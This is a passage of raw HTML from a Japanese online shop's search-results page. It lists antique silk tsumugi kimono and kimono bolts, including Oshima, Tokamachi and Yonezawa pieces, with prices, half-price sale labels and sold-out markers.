<div class="item_img_wrap"><a href="./detail.php?Item=7656626&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　流水模様織り出し手織り紬着物" data-preview-open data-item-code="7656626" data-detail-url="./detail.php?Item=7656626&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128a/tmb300/shin20260128a 216.jpg" alt="アンティーク　流水模様織り出し手織り紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656626&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656626"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656626&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details62','','./common/btn_details_o.gif',1)">アンティーク　流水模様織り出し手織り紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7656626&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7656626" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7656626" name="btn_addokini62">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7656624&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　抽象模様織り出し手織り紬着物" data-preview-open data-item-code="7656624" data-detail-url="./detail.php?Item=7656624&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128a/tmb300/shin20260128a 211.jpg" alt="アンティーク　抽象模様織り出し手織り紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656624&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656624"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656624&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details63','','./common/btn_details_o.gif',1)">アンティーク　抽象模様織り出し手織り紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥2,000</div></div><div class="preview-price-tax">(税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7656621&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　一つ紋手織り紬着物" data-preview-open data-item-code="7656621" data-detail-url="./detail.php?Item=7656621&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128a/tmb300/shin20260128a 205.jpg" alt="アンティーク　一つ紋手織り紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656621&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656621"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656621&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details64','','./common/btn_details_o.gif',1)">アンティーク　一つ紋手織り紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7656621&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7656621" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7656621" name="btn_addokini64">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7656606&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　観世水に花模様織り出し十日町紬着物" data-preview-open data-item-code="7656606" data-detail-url="./detail.php?Item=7656606&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128a/tmb300/shin20260128a 199.jpg" alt="アンティーク　観世水に花模様織り出し十日町紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656606&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656606"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656606&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details65','','./common/btn_details_o.gif',1)">アンティーク　観世水に花模様織り出し十日町紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7656606&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7656606" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7656606" name="btn_addokini65">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7656417&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　格子織り出し本場泥大島紬着物・道中着アンサンブル" data-preview-open data-item-code="7656417" data-detail-url="./detail.php?Item=7656417&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128/tmb300/shin20260128 324.jpg" alt="アンティーク　格子織り出し本場泥大島紬着物・道中着アンサンブル" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656417&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656417"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656417&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details66','','./common/btn_details_o.gif',1)">アンティーク　格子織り出し本場泥大島紬着物・道中着アンサンブル</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥6,000</div></div><div class="preview-price-tax">(税込 ¥6,600)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7656415&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　流水に寺塔・草花模様織り出し本場泥大島紬着物" data-preview-open data-item-code="7656415" data-detail-url="./detail.php?Item=7656415&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128/tmb300/shin20260128 317.jpg" alt="アンティーク　流水に寺塔・草花模様織り出し本場泥大島紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656415&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656415"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656415&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details67','','./common/btn_details_o.gif',1)">アンティーク　流水に寺塔・草花模様織り出し本場泥大島紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7656415&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7656415" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7656415" name="btn_addokini67">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7656414&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　格子織り出し米沢紬着物アンサンブル" data-preview-open data-item-code="7656414" data-detail-url="./detail.php?Item=7656414&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128/tmb300/shin20260128 308.jpg" alt="アンティーク　格子織り出し米沢紬着物アンサンブル" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656414&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656414"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656414&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details68','','./common/btn_details_o.gif',1)">アンティーク　格子織り出し米沢紬着物アンサンブル</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7656414&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7656414" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7656414" name="btn_addokini68">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7656412&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　亀甲模様織り出し十日町紬単衣着物" data-preview-open data-item-code="7656412" data-detail-url="./detail.php?Item=7656412&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128/tmb300/shin20260128 303.jpg" alt="アンティーク　亀甲模様織り出し十日町紬単衣着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656412&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656412"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656412&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details69','','./common/btn_details_o.gif',1)">アンティーク　亀甲模様織り出し十日町紬単衣着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7656412&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7656412" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7656412" name="btn_addokini69">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7656274&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　正絹　紬　着尺反物" data-preview-open data-item-code="7656274" data-detail-url="./detail.php?Item=7656274&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260128a/tmb300/revival20260128a 497.jpg" alt="アンティーク　正絹　紬　着尺反物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656274&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656274"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656274&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details70','','./common/btn_details_o.gif',1)">アンティーク　正絹　紬　着尺反物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥2,000</div></div><div class="preview-price-tax">(税込 ¥2,200)</div><div class="preview-price-original">通常価格 ¥4,000 (税込 ¥4,400)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7656274&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7656274" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7656274" name="btn_addokini70">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7656273&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　本場大島紬着尺反物(韓国産)" data-preview-open data-item-code="7656273" data-detail-url="./detail.php?Item=7656273&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260128a/tmb300/revival20260128a 493.jpg" alt="アンティーク　本場大島紬着尺反物(韓国産)" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656273&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656273"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656273&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details71','','./common/btn_details_o.gif',1)">アンティーク　本場大島紬着尺反物(韓国産)</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥2,000</div></div><div class="preview-price-tax">(税込 ¥2,200)</div><div class="preview-price-original">通常価格 ¥4,000 (税込 ¥4,400)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7656273&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7656273" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7656273" name="btn_addokini71">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7656271&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　正絹　紬　着尺反物" data-preview-open data-item-code="7656271" data-detail-url="./detail.php?Item=7656271&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260128a/tmb300/revival20260128a 489.jpg" alt="アンティーク　正絹　紬　着尺反物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656271&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656271"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7656271&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details72','','./common/btn_details_o.gif',1)">アンティーク　正絹　紬　着尺反物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥2,000</div></div><div class="preview-price-tax">(税込 ¥2,200)</div><div class="preview-price-original">通常価格 ¥4,000 (税込 ¥4,400)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7656271&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7656271" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7656271" name="btn_addokini72">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7656270&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　正絹　紬　アンサンブル反物" data-preview-open data-item-code="7656270" data-detail-url="./detail.php?Item=7656270&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260128a/tmb300/revival20260128a 485.jpg" alt="アンティーク　正絹　紬　アンサンブル反物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7656270&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7656270"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
